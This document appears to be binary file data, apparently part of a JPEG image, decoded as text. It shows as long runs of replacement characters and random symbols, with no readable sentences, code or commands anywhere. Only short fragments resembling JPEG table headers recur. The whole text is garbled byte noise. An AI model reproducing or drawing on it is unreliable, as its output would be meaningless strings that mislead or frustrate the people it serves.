���s�HO�(}E�����s��Xs_��X!Y]ƹ]���7!�	�o�H*�f�\t�1�3tݙ��gy%Vc�b��b��.��Ӑ����l=�k�i��.�t�G]�4��fL��0�"<C.M�Y,,R����4Z]2�[�4�+�*����$���Z'�O�c>���Y>���V���w,��s111��ș� ��_LK��o�cK0���sO���t݃��c�f�a� .& ��b�1�|�~(��e���p&�Pn�~GI_m!1�[`�*�KX ��?`CB�fz��'vxL�p��>]�Wky��?bo�U�b�={�LLB11���7M�f���9���������펼\�N�ڈ�1��!Yb�!v��6�	��g*�E�$��"��@f�AO�y�p{�k�l����_��4}���G� ��q�/�^� c��g9���`��<�`O9��s,�W���ˇψ<硂`OZ}����&ى����� ��V�~J�X%�z}��!������"%�"�n�̦ψ<��j0�vn♙���#��#b:�]�ר����g
�N\S.|ĕ���/��IC��$�x-�~A0c�xx[�� m�3�����"C5���|����wF鎧�� /AV*ĹeV}>�9FX���30�/d��S�o�[x���_0<�g��q1�cْO�d�pR����r*}(cN�%�"�ū�Z�J�p������U�U�".!'��>Db��C.�Y��	��Ö�D���C�{D=333�C��LLLL}�j�^#K��B���|���!XV0�MG�;����5Z�0������V�"�O�	7@xk "g2����݂2�t�hq-Э���#D�1R�� �A1��2~9��z?1#�����l�6 �e�fٶ`� ���=?3>̙��s�3=1���fONf}�g?{N��U�9Ⱥjh��\�c�t���^����
���T1�-�w,���N��m�>'s��<�3	�ܸ��>` פ�d^9�U�X� -�;v��a0���c���:>%?��ե�6�ۘ�� ���c�� "�f�g�)�����a?{@��:<�������w��Cs#�CYjcH�[\ۤd�sk<���k{$������M�hV�0��@9�{���5y,4�vw�.4E��b��0�������6���1LQ��?�<F�a��>ω硅��܏\����`�D�GC�F����l�2��@�q*�����˘a3l59	�v9�����Lj��rE�`evm��q+Զ�Qj��{��Xm -��x&�ǽ>�V�"O�)�C�'�a�L�9U�o�N�
���>]U��h?/3�s��A�[�����,%�ݳl��B&&&ٶbx=1111111?�h?ެ�PY��H����h7�}7T[G���u�\B���L�
!=�w��(�@�X1
�.j����#G3Gm��7Ts�|0�Ykٱd375¿����+3Јa�౏b.�N�Z`�ذ@x����9��bg��nL�ځNs޻���3"|g"dM�dL�g��d�6B�o�П�^@i�CF!�3<��27`Zـ�,`!;c3\Ԯ�g�Dq-�s�Й�lFj��B�-�f��"�Bw����e]?c�8���fdʗ��@y�3ʶb�1���]��mC�n�D۞�X�M���\�z���_3b|g�g3���{x��'ˠ��7.>�������O��g�?c��L_��Wq�!��6�}���n�1�]r�^���z5�^��FH2�O�W��q3���ǙQ�����~���l�џ1����'d�	����,\E񘧣���hcc`P���D���Q��2�e���5ڟ�яnfLə뉎��ǻs����Vvڸ2�3+���`hǢ���	=��F�eֱ~�"��je��/�|�K����L���\�����a����&������T���<�3bn"�y�!�\BI���0�(�n��s3q}��`�%�ۦ��il�6�IaR_?W�F�ߙ�̙�333�1�9���2>��ﮙ[b�7g����#2��6�>����bj#i�-����E��M����a-Yp��HO�����|���ni�%�l��c��t�9�a8���Y�������8��:�Xڲ�F	�W�ڙM+��G�-0[�-�ň�ag�z�j��:bml�&�;p���cM�6��ͦm�f&&:��C��O�O-���ș��7@z`�s6�V���@�1�[VE�Ʈ�J�=�����31[,�K07���6�;�''���\ABq�ar4^�h����0�+6;_�`RΫlV�,iX�"=@�:�^��*vgo������O�3=GL���n���<�'1>�M����Y�p9���F��L�g��Cb+�i���c� Cd�e�$u�#L��L�ַ�+`&��ai��r`������~O+W��h4��r ��n!�ŝ�� @Z;�=��M��Gi�ԭ�5��o\Lt�\LLu�ϻ=W���[�W� h^�ǵ��S��3�n��l��]6�BA�_�kq�m��P!�#ܒ˖;�����EƖW�z�`nw@z/��X3�g�Z�Tx�g��s��<\�Va|F�5Ķ��Ę�%�u��5���33	���10}���	�8� ��Ȋ� 5f�*�X���l�S��#݉N�뚺��g333�\�L�>�3�s�����p��
O��r�F�������h�ɀ�p& �G�gr��ZZ�f���p?,�Y~�-ܮ��6ƾ|�UF�*���W�ս8���L���7L�1�L�19��뉷3i����G�-��W�R�|�cej�ʈ�����}����S3�tg�9U�Z��6��"b45�Tj#�����b�5WI�ӉY��"��'0�����Mk�D&q37�٘]a���N��Q ��5�l�r�nWY�M]�f��z������c۸��|�3����5����Ζ��Y����ƽ#0ӄJ���~ax,��{����ʩh��
�:g���"m�De����(�T���5Wo
�)�E�m��)��valFlƵwP��j���7�	䙼G�X�B��3j�	>O+�"����K�Ĵ�^�Yk��{��-�m�f&'>�B:fq1�3�p�8뉉�� �M�
�c�Y�}6�P���+o�c>ӻ#0����U��@�g�������X���-���[i�5�"��En"�!�VwDg���+cp洞�ΪE?g��֫��C��B�Y�S�A	�&ɿ�-�C�9��� ��'�(Kt�33111111f�3tȜLM�bg���LLM�'�$� �+G�=u�
�/O0����Qx뙟���,y��*�5l����?���sn �n��Wv l �iE�8����<nf
�gq��ܥZ���ȵEH�-�\ �ab����Ǘb��ZwUr��� �r��n��`=~S3�f�6M�s׉�� r�IH�v�v��d53�`����#G��H4����ϳ=s3M�7j=B�I�+1����4F��>��4�J5Wi��*��/0e�S���"�At�I|B��g-v�Z�T����w�*Yo
�n��� ��#M�X'�6֕�Z<u �]5���5�gyf�����8��D��7M�4ټ���&����fٳ�=�{��L�|2�6v�A���-�>��3	��G� /�Eݩ�D�D�LM�$pt����zpio�0�ڍ���Mm����[d[�������D﹟&�@�@q7@؛�������F!���6�(�xq��* L{Z&�.���@�8�v� ��2�m�mp��A���Ch�D��jL�f��fL�7M��C�t�lQ_+�A���33�L̉�o�ɾw���8��#z���͖�@�`�S1�Y�V��h2�Oe�����g~�̭���UQ��Y�N��7�w"ۘ.�c;�g.U"�O���޵�R������W}!*Y��̬����B̓a��/|n�iV&XN�g�����htU�(g�kà�a�ް�t��Zecj��z��fffa3|�7�dk��6�Y�	����z1�P��A��&#$�L�-�GӔ�#�V&�s5
bg3lH�
�4��;&-m��A����4S�Uwf�/����}�f&�&��b�@&^�R6���V��$ðEd1i3;f�nl-;L!�>5���E��`������6�3t�ff�o����/�{��#߉g��\��TϪ��+�5�`�݈:�|O�#�!�2ǫ2�45�W�5�1
D >H"��1r�.��NX`E��F�~�(0OPȰ?n���8	a�10��$���{���7a��`Va��}!���lx�2���A?)�	����s�|V�:|WY�w����j ����;�A~!ԁ;�,�"�}^����S�;n��^��^����t�ٌ�& �f 뎘�B3
�!�cՙm<sS��v�
��R��R�Y��WH��J�n��y�L�=J�ժ�4z�
�wu;M�Za�b�bo�ڄ��9�$��ϣ�]+����Q���h7��w30��I��!r&��:oQ;�̴���6��m����s�S����F�����6��]A��%��tޗ�&] i���\@=���&11���a1
±�:�j(��0�e&�+���w�^�-�|�|kCdG ��6�݈K�ff	�j�Z��� ��4Bz�����a7�;(aP�>&��7	��Ȁ��&a�g"n��a(�0i�cm��S>́;�'pL���6��&ă7�3�^-�N I�m�&���'dM&�j�^�� Q�)���뎃߶ ��tǰ��B:�!Xɸ]QVѸ�
��0�����т��j1Δ������Z��˘G����y�����J�Rh�MSUW��^�v�U�C
1���L�L,���]&�0�`�ϔ*��9�t˘!��A�U�v�if�q2~��$ �`111���+v���Dbcوa����"Y^����G��z�� �X�SFb1#F���"G��fӽ��bš�vNvl����m,�@�� z�l�
�
0��gm\��[f�u�V�}Mpj�xxM�N��i�dͭ6;Lgk�+6���!����5h?�U��`X ���� �?w	��:c:bx�q30��-	�zX��WzN���W�7�a�����Wb�,,������\���P�Ϩ��a�4Z�lf�º�욜Tj�$�m���sM66͢S&���������l$���`�l%�͍в��ӵ�0fƆ���f����t쟴:bbb(��O>��"V�C�uti�L'��Q�~�ƶǅ&�T�g��c�5��U};Q���vH�U�T�`�d�l�'hN�5	�b2��ȿ�$����C����g$������f�� n�ړ����3߁e�-]t�����w}~�5�Y#�m�ƛ���2TEX� �ُq�b1�@:�11�f����i鏭����fٶl�f&�D�
J.:qn��'2��*�4]C��%D�L���BL�gZo��p���4��gL�d�]�Wa]8�����"�N�Ϥ�A>�����a
�|0TVE��(��a���-s멞f" � �A�}����:�f"=��(��r93l�6�t�����LLB��+6B�Ű���cM��͆]Lal��a��c�[|�L�fk���!�&y���&sЎ�f�e;�k"ӺmJ�6m����X��-d�҉���7fn���2\��(�u��?pA ��LLAҴ{�v(��췠�u��ǳ��3��R�ˬ��N�l��a�`�l��7vo�1�ު����i��������?��� �陙�A�[�z�L�>�ӥ�h���5C�4��Q^S�L���۶f��(n�\Á7+D^��g�:�1 ��� �,��庫-�Lb<t ��cٌ�LB!��<��+{k�~��n��r`i����i��њ1�Mf�QZ��U�"�`�M�G��u���iP�V��3!G��n��h&zm� cQI����2��5��w��_"��X3�4���A�}b(���&x:�t&�B�[��@8��������}�B!�DF��h�R�]lYQ��ݡ��avf{���	��q.����M=�1�Uä1��foa;Ѵ�90��N��n�g"�,p��k��^�)�[;�t�3h3��]���M�f��\��8�'y������h�i���A �^��:��g${q��Lt=q���B!<A�N+o��uO�l���}�a��t.��[#h�D����}M6*�Q;[��WH����a7��X����j	����6�m���.d�9 j1���a�li�2)�,8i���*��{sj���&�A �<Ҫ�tr۞��1��L{�����:�F���V�V��}Һ0�F(P+�j�B>�f���>�:��?G������������jP�ѩ�F��b�nF8��C��&%JD߉[n�FHz�C�gpC�dn"YaW3�S>�bvﯠ����>� �4�Zݫg=�c��ߎ��#C�36���J~QH+S,�E}�B��p^�`�H��0���]25���&N�1�����2`XVm�m8i�5�20�L@�W��.���Qw��0�³���l�l"�4?P�:�Z�0yt�	�����f}��x�Qf���i#�;	���>� �z�a�D1�ɆbW��[8[���8��Jn��v�,L�Jjl�U�T�XNZ��1�_qh M؅�L��L��)6�Hi��.'a�Z�S�X�f��'�mc�2�1�m[�wT�r��Ϯכ��LA�1�'�}���^�*߫6���A�{D��g��C��0�c�b���f�]�u6`���Ƴ��SF��7��_l��J	"&��Xq	�����,&�7�kmĄ3��vBǩlT��<@x FBf�AbǵB�eb �����ތ+?C����z��Jѭo��G��l�f=��a=[�:��C"���
��]���@A��G�XMM � wO,3s�	�'���6�pT&�7 ,�O�į���H�3�B-3vAL�Q���E�Ac3�߷n���ԃ��=��cL��Q4�f��uiJf��'�}��>�t=3�z~��#���%������J������CVglv�H3�b&٘[�- <Gh�ٴ�^&D�7����g&���=f~'/x�J�(�>�R�u�1�0@f`0	��ю#33tJ4`&�Xn� ��Ǧ=�f��q�c�눤��f�T&XO0�����W��{�գѲlgfv�`��E��E330�Lbb�^m
7O0�X3`Y��t0i�!���f���eb,Lfz^���-�^ �=��9�7�AK��V�]�}CX �A3��O�h���0CO=G��Lu�b6&��S����Ji��"�S��:����6�V&�C�S�13	���6�Y��X0!�Fl��F�3�q�6 �	a��Sb��E�W�t�/��m���A��s�v� �it�je���J\�	��::~�=���C�8�}���C�\G�}3Q��XW0����W�p-�;d�/F��6�b;m�����'v��c���AZ͂&s����p��ċ ���6�PE�E��������AS3�z9�� �oN��@��D3	���l}�L#�'����?`�9�mޠ�%\�����v�j�����o��AYbCb$7���	��ӷ�ٰl�L�@X "*-;K
�b��QȃȂ/k��Wk􋫫wA�L�>'R����>��j�Ϫo0D�{�ǻ?t���>����Vܡ��������^��H'R���w'��	�$��E�,��lt���Vcc�v,F���a`�:�ymQ��}CB6��f&�ĕ�f���&��O��A�t`}�'��������Bfz�C�x�k�ڣc�y��8���0���ץ}����so���N��6�؆��/q �Lcɻt`s�X5[��U�,|���3y�Ma����9��S�Rr�)w��}����DQ(�&'���q�G�F���������z���Ӱ��T�qцF�
w#Y�V۔�H��&㥯h8�Zk"�FlF|��������`��Ũ���d�$�;'vz��p ��z�30���Y�_��A�w ���T�]f�.��R��Sb��A�u{�3�=\t��=OS���Џ�ܮ�޳? ��#.c�w'�=ʰ�q�DN ���`+X����c�� XG<Lfm3�;Bl�`q>��� o0�ff��X=�� ˣ�j}1�V��G�5i�*�Ɨ��� ?�[�E�,X �������C=	���c�砇�3C���5�);�u�ф_0�Gɫ(<�0핂���	�
|e��
��b~�i� �ry�r�L��:�'��L�# �Xsr�^�� �ى�_�э�5��v�:���^���u�~�Q��?��3�3�?]33�����֨�O� ��*s�C䌎��*��a2&�[4��v��|��f/��؄����<�a�vY.�ʔ�x����X�GA�Ĺ3^��o��4��즩��C�Y ��X9����ۏ������~�3�3?{V����O�N���b�^0|���6�GqZҽ�T�,~w� ��9��(���;_*�a&�>*�wu���ՌZ�X:~��:2��徎�?�l�R?�T�tߴ�� ����=�gٞ���<gٙ���`�}��"kN��� �4& ��p��.O�G�y[?��"ݶ�l�y�1 �Y|�2���Z��8�q��D��:,A<�?PA���Gw����N�:}Fͺ_�� LA�tdu�3��u�q����3Ǟ���	��9�V��G���˿<8��6�� Ld팼ڟ�2��3 (�a��i�1P8%��ףN)�0��eS,L��3�?^�c�ƕ�L6����_ �/A�`A���<��0��z����z&~՛M��֡KnXNe~a���|LԦWvC�����P�e����7<�\e|�oLx�j7��Ǫ�7�.[��A������zkmմ]�W^A��ƜE�H ��=�����>�QC��_׼tѨ{�n�lV8��<T1Y���&D��7����N`?��9�ȭ�7m�P=�at�g��Rʅ�^���A�@`�َ�7n��r�J�}~��ȋ�39����g�z�<L�=Z���B}����㧥����n�ˏ�+K]��	�
>n�.�i��zY+�A�qo'�� �Yb�{������e�è<�^�>�z7�=��43����,`�:���z�g�z�����'��}���Чn�&"�X��!�Xc�.<T7X��]����-3�0 v�N��`�?����;���n�l%��mR�~��L ��S�}&ρ�j��������鞹랹�:�����=?^��=	���U]�v�����e�W��c�/�U��/��lE���ƀ���a;�[���pB�1vpʣ�Cf5 � -Zt�_j�O�S�� �Q������hѼjW5�b�t1}قy�ۙ��>���c�����OM��Nz�o�������Hь�Ν1Y8Қ�������N�,PZUW*1�By�QB�D�.��կ{j{�K�ZR�a�3�F�a���'��a8����D�g���ƞ���s�]���W���?���3C�C��	韹Zw_OGic���Z��B#磘��c�+K���9�p�[��"�0a������e��ۮ�|�t�շL�u�Q��F�ثU��Z��{�-���O�:O�n%��GA�f~���o/]��%۩X"�0A�t=s�C�3=�3���=3���L��ϳ=s�8��q�cXX����pc����� �,.�����&�󏥶�=%�?����]���*ۊ�5��K�źgSEeI�˶���� �ԛ15V�j���f`��`��x�:Wa���ե�OV^,SŃ�zd��~a�L��A�330{L33wBz��������Ӯ�@����T,t�͌��ml�B�\�^	�u��.���0��F#�_;Q`+�@��s7�>F�W$Ǫ�k\�Um,፭�t�aQ�5nt;=����fzz]��ih���J���b��ϰu�ϴu'2����C�C3�fah:���K�x�A���ځ�U���ڷ��]�KmkbhoP-&�#sT�h2�̲�@ٛ9�ۖ�7 ��f�X�~*15.���ئ���[Yl���bX�����`0�3=s�K��wR�.�۵L�L�����z�n��>���&ffffgݞ�����\�ϼ������1�j/\��"��w�9	*��Ə�����5i���YpQ�q�iMӵB�HȊ�@���h-M�׬� �j�Z��q��Kf?���m�@b�s����ZzV�`̼Mr�Ѡ0@q33��f}����ffzgۘf}���+t&3Lfڼ��X�.�|��,��]�����S�)�35��+�ӻ۴ '�P�#Gh�)�L���DI�b���Z��Mu�Kp[l�eZ�%n�@`0fu��y��K��o[^�؁�0��38�Y�fgۙ��	�ffg�zg��g�=:=���ݲ-�3��U\S��/� �8�f�DC�Y.�cY�%y!�`f����]��30c�'njT鮲�Ce��{�QZ@!�Z��٘@`�`��ff4��[Iiu��BK�k�&b�`hݘ=33뙞�뙙�fzfg�fz�g�럱��>��4���&#��d�Nb����1�̈́ů�u�1.l&�ݱ���țGr+��"VD��2�bBc���*�oe���FaH�,�=\��f��f}���M.��Ͷ�����333�3�3=s�=s3�333>�`3?m*k�A�h+T�c�#��fp��ĭ7M�!���H��6��qrKi��s�����S��h��;�2��7���f�Z)z��ha+�	�6�!H�,�:����ffzaM�:F�e�}{t��&fz7@�wL������L�������������L�Ͽo:}Ziӭq+�������BY�U�Z�:s�(\m�-�dVN:,/��qn�	eۣ�
�n-����,JW�h�*���b` ���c�+
0Q6�M�l�01Ķ�ї<��337@zfhc�N���rޞ=����wM�=3��fgٞ����陙��Bf陟������ҍ R���&��<`L� �f�߾
�;6	����qNS��n�ڌ�N�`mC<�Z�%g\� �<�q��l7Cg��\����2Z��T`n�*Q�U���"2ǯ��0Cc�h����a�@J� ����	����鞙��陙��337Mд�7M�t�	��
ɟKtM5�)Ӛ���Zn��s�1*X+S�.'�(��Loj�u����Q̴�DuY��
E� ��}� ��Z�d�N�PL��HXM���8�6d�R@E����ٝ���;��쉈� �N���s�c���q��������30�a��qt��\��������L��&fn���o����w37?��J�[)�n��y1}5� ����	���vH�x��<�lE��\�ı2(sQ�L��~e��uV��K�^�LɯG�%8��;|vDn[f ��%�#�� f1�c��S
���@�nf��9�P��z:�[\���m�ݼf3�S0���K�gٙ����n����f�n����Zo�6Fԉ�-��,���� ��>ã�1�+V� ��EQ�m=
��L@s��4���+i�çp,�k��,��J���D+�>б�2{Y�X�N�8p���s�w> �n�m	�2�y���Tͤ@z�F�,Ix�o�O�KZ-�03333=C+��eL���L�&陙�g�fffffff陘Zo��߈�)F"׈�����bq
-Ӝ�n�[8i����n �+¶fz�9�^����/�y��U� ֬�Vgn��!���Zo3���h+¢���̂ZХ��6�Qʰ��� +       !1 0@APQ"2Ba#q�� ?�<�����Μ��>��E����):'/:�	��bvPѬ���p7D�?:(�q��$,j�_�]��� p�1�潄GC��zx�1�ax�<@�Ƥ>� ���%�/i��~M��d�_�����BD� "�T� ��/eci�
5�IE��}�"�.'o��ʰ�lғyD���8mD㵈�G��9��*���l=!��/ԍ�K���BD^HC�}����و��������׳/;̝/�DX�ƣ��Qb~*-��c�tK�Q���9ab�Ӛ=Djk�c�/[ƣ��XB�X�����B"�[�=yM������$D\x3S����d��I�~��,��+�=4zhzHzR^Z_�S����|5�!{m�J*CU��tj� ��p��5;��������3{���$���!jI� d5?d�K�o@�+óN;Q�-��VS,M�P���&$�F��܅+*ΰ�d"���{Z=�\<�C��9n�cm���E*�|���ǁr��(�e����t{Ƣ��Ӎ��i}|4"?�}�V"���9a"�G6GQ}��Z?�˒�Ē$�n�ã������yw���I����d����gG�bKwb��蜷���3h�%\	QKQ���%�N������g��E�?�#�#h�y诿	�I�l䓹|5*=F[dW�"2��Y�4���Gܑ)n��E
$4�f���q�kG�$��U��;=�C������c�yN��?�%5TiLާ@���J?b�Υ�;E�ݖ'��ӦB*J��#vIؒ����X��)�5�b��q�Q����B�df�$�+
M־��9��܎μ^!6)Q�Й�1�>�F�+SĎ��P�l�i�Y�?���)�f��|��¼73ԑ�܎#
'����ȿ���)�2D�� E��b��ě�c�Y>���7a�]�
+�I�Ց�H��FӔr�8��|�/l<w+$핔.��c�%l��Ey)V3m���zW�-��tJXE��:�F�~��,�a��<E�|��������]�e��:C��X�CGE�x���[��|"3������N����+�
(�X��ѻ�8m
tZb%�.���w���Y�t1愨�Y���6�x�Q�AG�R�P�3NI�mgK�WF�J���E�U�OOq��a��DZ%-�+�hׄYJHID����#d�NG�#�g��H�I�=$zQ=8�)�c��В^4>��d#H�L����I��<Ǽ?�
[�ű�E�F�W��ri�E
�_����.(��yX��B�4�2;GXLR-,2*�4c͒����ɻ�w�~;�~��7�Vi�>+bdY%�$o7��Ѻ�C�f��=G6!�%fҼ�6���-b�����q���HȤ7GxE�,��k(�V�w�^U͋K�5����&���$5�G��yP_f��Yd�c񾼣#x�͏����Dp򅇊�7�8�Pྈ�ٿy-�I��c����E	1E�xt7�dX�z�ro1�ХBv/��Vv�O�,���G~;���'���.#�B�C�.�!�蔷�vP�l��,�"8h�IaC�lLڪ�B�����Y��"�R4��N��e�toD��E
-�LQ�8��F?xY����2<<�Hz��j��K_��Y��(M"��I��m6��+!��x>�p�Tro����Ɦ=H���%�6�"�E"������ƙ��n!,m����/6�����Q6��LQ_����)8����<�ȂJ����Q^?��]�E٤��n���CY���D���
JS�/܌k�6����V_4&����(�F�,�X��|�m(Pc���X���G�X�T����ʡ�;���ȹ���:-�,�ѶW�(�%b�.F��K�hp�kc��/	X��҉�o�l�S,�G�^��)	%��3�����7�y�YH�m6���J+��g���97С_c�Ub��73y�݆��Ď�/qʍ�]�W��ٹ��?.1�����r�Da_�%X��W,Xj�W���n�fF)|��-��+��\�N6BW�)�\��̚�YgB���j����?*�����0�:J��(���G�"x�(���r̵H�k�����8�+6�>�����z��� ������h�b����IP����/ْ�� ��t�~�)^,L�+ْ�:��B���������$��W��i;^z��<h��	�O�j�� S�7+Əb�f�jB4z���ǲ}�%Ѹ�Ye�<A{ȏ6#C��<E�.�⬡a�	�G�V;��O�>	;dccc�]�&ǢҶI�YlcC(�+�Zed|��S�$��jF�n����,�i���jGth\3M�����6�k���ʩ��e���{Z�wɧ*)�"So	R̽�W���"�~��|���)�Dl��|e�ߜ#��ߓ+�QCt9��C�=Fo*�BK;��O���
���/-��X�B��Ye�F�J����8������:/�y�� '       !10@APQ2"#B�� ?�>�o�l�iz��s�� g���9�<~�(���׶q�IQ�L�_Ò�<�B���б���m�[�ث �{e��X�"�ȱxD��|�G����bD��{|˂�����p5��ŉW��س�'C�{"�P<��]��2+Q���X��Ai_�^�$����)X��q?��?�-�e�k�t^R�:��ߥ�/��{�ew���������c�+�+��=����K��_�oee+�Z��^���Е�K�d�,C�����V+	Ѭ�jb��{d-��/C��N��s#��,_[)�č(Ҋ(�Q(��똻�ݑ��l�<5�-�)��#$*)4<�Q92>I��T��'��|˖(���5����o#RGc�]�d� Eߦ}au�:�W��9"�7�e�G2�����"7XH_%^WD��{��;(e�hB�Y��/��/D�t7xJ�Ip/-��.,�ŗ�vQ�mˢ1��F�G�#�푸���|�._#���Cdz$.JÉ��i(\a�\�Ƴe���e��<2�s�/�B��e�f�%���M�D���<_��L{W�|�x�x��X��N���#� �͋�����ܾ���Yb�"�r&�,���&?���,L�VP�ϥ����QT�Yl�j,��T�'���G�X�kbv�"�t��d��rQEgV���9D�C�?2�Z<��(���A�+�hV��l�ƶ��(��yqO��@^8�K��lS8gr_+�THyJ�	P�gxb�2��Ś���%㳢6�W��y�2���1�1rd!X�LQ�btj&��I���3�%����1|��E�|2=��k���o�r���슲p��cؾfG��4m#W%��s8��V~4Ue�q4�NQ(ؕ,�vIZ�u���"���r��+	�'��ۤ-��	�����_8c�xq:DV��?cf�4t"������1:5Y%D;5#\Mq?"?"?!�O�~V~V~Fkg䗢O2�w��H��5�YdI�Dh��bX�XB̺���|�2#(e��x{E����bBD�b1�b]b�.��#�.�V3�;�F�H�5cIY[4��VKc4"��U���(�ˤ�Ds�Pg���Q�(�U"�9�kņ~��%�ϤЍ%D�ڙ(�#̅1J�JY��J�!r4��.�{S�~O�!�H�"�ϕ�yy�+6^�x웿���J�(�!r���Ǔ��*�+1�\Y����G���|}؋�Xq���$~D'{�Em�f�@Є�3�D�,P���E3K),X�F�Jy4�kl���l�Cb�K����6]9rk%li�K�11�G������k��m�1�Q'D|�����hdUz5�X�DQ'���[yF�H���:[����"�_���SE�j/~��<s�+.ؕC����ʣ�
)n�hG�G�?4H���7�	�)�}Պ+:M��B*����՚^�,�4.B�_����D�<�	���Tx�1m����������8�<�J�:B�戡>�V�6he/�� �bĸ��ƙФ8��ѥ��xB�x��W�O�P.(s{��?�k_���Rc�ƜD�	�e�Y��?�@ԣ��~�5�hL��I�i�]dc���Ql� �&�Մ/���l��Ez�I��}�ң��
����)�^bP�Q^��ߏڣf����R#!� ��1?ul�<O� �%O֡\�S���蒦)4)����?�-Kҕ�������J<]�R�c�%�';�!�C���u!ģ�q#9DN���l^�L�t�����O���㈲Eu�d�ܚ��J.9�?�s���ĝ
E����x�K��� �?
<�!���L�X�&_�/��>o�@H��5�ji���D]{�Y�w��c[�T�ST���<���kly��V<�oDyX���#��\������Wϣ��Ǘ�Xl��NЄHO]�DX��\o�ʞ<����V��,O4QG"ċ�x�W�%�����.ȡ!�E����+�~����Ms�Qhև"2�phEQc�-�^���s�5k��w�b��"�i߲3$�v%�$�x�Ċ+	t��W�E	G�.�5�˼iEP��2�YV$QEl^�%e���(Y�ґ�"򆈢č8쭔V?�� A   !1Q "Aaq02�#@P�BR��3`br���$C�����4���  ?�nWΈ�_��TJ�|�� ܦ9�u�G5�-��L�R�'T��p-��R�\5^���Ǯ�W�6�e�(`�4Adw5�hV]0���ѻ;��؇��~m�����T�%��
�����<���.H<.��eA	�ҏ��S�vS�Qlv(V�䋟�I]J�`�%&��ƪm�aE+7�U�MA�!r(�7+�FR<o��:�va��US�+�XG;~�p����'k5A�*n��.�	��($�J&e]� ת���9�F�̃���蚦����Q
��Nk�������w�4�濥u�*�b~C&�����{�mt�ˢ����| ��Ǯ5��t�ᢨR�2�鮋T����(FrT(�9f�V�D� Sz�	��E��e���ܙ�	Ý���'Eڥ5��`8���+�f<�XP?���D��v\H�#��_�pkuGg�C&ϛ�gU��P����V�p�J��J���^��`��(��� �TDȔ��A�H%4w\E8s�.��T�Q^��ƻ�P�T�S���"��;7ku��ΒҬ��S�s?��減:(P�!f�#ϴ���{Y!��Q�h\n���\'�U5��TfYb� ��� B�^�+���YKBn�� $�5��6�в���弍T���q����j����#(²jE"��Z�_aTR,��0\҃�R7"�W�.y��_�x�Y��OT�>f�.mgꡣ��	������t2;�yA�l�@2�QSQ
��l�,�'`y.�QP�Mj�P
J
U��d�Bo��6,fPoT�Y꬏Z�uL{"��.��4G�;C.����{/ʡ�oQW�+(�hE�첊�2	q_��}m �$2�Nt�D;T]0�B�1�9���&�C�E4'VLtS�B����b�OD���i��"�Ȧ��W�� �۝ߝ����?������+*�
5�$�$5(���I+,���8�T\#S��}�s
�����Uy.�a�.���T�S�M�\$U5�b�����(/�;c^M�W�{?&�`ޢ��a�]9�AP~�\�<��
&�PP\,�i��$'}���tG�M�UV��2��U� ��7�LǦ�]0j�D�@�:�TM��a�&�P�Bl5D�X@7 _��j�(��{��Sϐ^����U��V�Y�5D�;E���[.H�0���_bn��o"�*��05ۥB+�^���]�+h��S}T�D��Q�n�.+��)<�=
�(w�)�[�z�V�H$J�(J.�/�:�{8;/g�Un-�꬀�F�3�#,)�S�r\\A�*��z ��8�����U�QDҸ�y�'K�� ���l#TUW�5T3���M�KZ����rGi�F[<-Pѽ_�Ɗ�K����fk�
���UZ�y#Y�<��F,�Dߺ�P��#�B(�"tQ5E��ƛ���`Y �Y�RnPRﲴ����Pu���*?�h�Um�p뻧�	oZ�#�!e�}Qr\�H\ �`F���_�����p�\�#�=�8���
�	U
M4e˕<v
�(fQe�*����E3�/���R�YD�W�E�B�A��D�V���(�0�p�@tC�w�\
�2��6uR���4A�+*�	P՛�V]��Q���y�z��7�^VR8��&�]�5O?��Q����Mm���2�Q�]�L%z�*�
�84(\"J��Q����N�g�p[F���fi�(U'���"�e(�g���3��}����D�(춬��D
�[p�{��W�z �we�d��.��;c��=��N�����X�9����ҳ:��
s�\c2ͳtjef�Q�zHTvn덿e����w�	�~�Et����
�=ߺ�k�M;3�h�=�)�)�k�7#rU}\��g����Z�E�Ӓ0��Q�UMGb�u���c������U�ܕ�ɸ4�*��Ɓ� Ƌ���!;���e`Q�a5�HBk]�nS*uP��UE(8Ԫ}U��P�uV}����_E��'.ȜJ��*C�h���!0����7�oxV�O� �U�D����K��e����B5�3��z����;"���&��ȍ��ʷ�P�T�����\4����Kyr[g��ș�B8�0�\�J0��8#�	�����?ڶ���%z�U�W��p7���B����S�=��Bwde���1wN	��Ý˧e�5[H�����B�?�%�����&��ENÅ��pl�)"
�1%9�\{]?�6��?2�p�l ��P��Q^��)j�s�.���:�E7��{ ���@MWm�`Q	���`<K-7����G
&&� %Jq�+���vg��;创"���!��������E7���>B넣XS8�JMP�?��Xhm�;�r���|K���h*�\F\J'l�����5L:%��Yvt����N��(�TS%|Y^P��(��	�)��(�;J(����*�궯�Q����#'E�w%���BWD���G&amІ�q�G����ؐ<��@§��8��"w�6�(? �s�RT���t& /��F����
(w���M��F.����K
��TG]�E#N=<��[�5<��d:o��.������C�
��ٔ3� goO�`��!�{xGݢ�;�=1a@"S����ˌ�'�!ഋ��@tiCy���(2a���ݟ�Rp�V�� �j7=qfm[�w����D_���O�$-0�n�@(a"|�z(u}��*X�B��������J�[��|˽<z8�ד	S�i���v녙��WR�UWR�QZW�LV��%	�eM��FH
�hQ� A�i*Ҫ1(+|���:xղh�S3�����	Nn���i�0
*Za�K.�6��A�K��%Qej�&���/(�\b`�#���)S�V��Jw$ݠ�Tnv]]��E�	A	��� h���\��
 >N�WE�wd*����>���+�����(��*b:�o�*�i����ee��fo�0�/v=S�h�T~���*�yK��M��_X�$nF�H���U�=whҼ�ʼ��)VU *�S�yB�j��y�zrY�q���pw��F�WQ�<����(�0B�f>�Q�yO�
��pS�:�aUR���.V�J�'u�sh�.�#~w(T(yeD;嶟݄xV�EJ0����7,�v�yEQQUtǞ��ٸ�8b��/\v�+ar�ﺍ����TIE��,J�aU�.�hߺ���?��O�����{}!�ٹUe�rQC6e��{� �q{.ݿ�_a�gv)o�m��
�����B��7���`��>�}󏢆l����Y�y�+'���04�]Yp��F��"����6��EJ����E�G/�x� S�{+}~g_�o�a�-T����h�ULvTޝ�Uh�8W��^�8	Q��� ��q��j���r�pq/�/��u�7�z�û<�)��cO,��x�n$�����.*e��ZM1�� +\/�p9�Q,�7G%�R�m���^�j8M��2>�_$�\'M�6Mkdֺ���WE0�*0:�&�	�m5;�u�����P�[���q�%������ޫ��#{)�G`�:���5�� ��p�Pg������\Xh����ߒq�zwc���N�@ܼ��5M�!ڧ���@��ڝm����)�p�Y_Gn�4�>�Ƹ��1�>��@�*����"�R��B�n�2�/5Liu�|Cp T�4C
�Ѵ�ګk�������+"�Q��aܪ��+�J+�
sq��%�:�s¸@��.o�# �d���PaQ��e5@aS�;���E���bs
